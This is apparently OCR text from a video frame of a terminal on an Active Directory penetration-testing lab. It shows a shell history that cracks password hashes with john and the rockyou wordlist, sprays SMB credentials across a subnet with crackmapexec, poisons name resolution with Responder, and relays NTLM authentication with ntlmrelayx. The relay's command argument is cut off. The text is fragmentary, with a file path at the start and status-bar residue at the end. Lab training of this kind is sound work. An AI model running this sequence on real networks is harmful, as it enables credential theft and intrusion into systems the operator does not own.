 /usr/share/responder ✘ INT # history
2 bash
8 lsof -i:80
9 service apache2 stop
11 cd /home/s4vitar/Desktop
13 cd AD
15 nano hashes
17 john --wordlist=/usr/share/wordlists/rockyou.txt hashes
19 cme smb 192.168.94.0/24 -u 'mvazquez' -p 'Password1'
21 cd /usr/share/responder
23 nano Responder.conf
24* cd /home/s4vitar/Desktop/AD
25* ls
26* nano targets.txt
27* cme smb 192.168.94.0/24
28 python3 Responder.py -I eth0 -rdw
29* ntlmrelayx.py -tf targets.txt -smb2support
/usr/share/responder ✔ # python3 Responder.py -I eth0 -rdw
/home/s4vitar/Desktop/AD ✔ # ntlmrelayx.py -tf targets.txt -smb2support -c "
457
AD ↑ 20h 41m 1 Main
S4vitar 192.168.94.128 I II III IV V VI VII VIII IX X 1436 MB 1%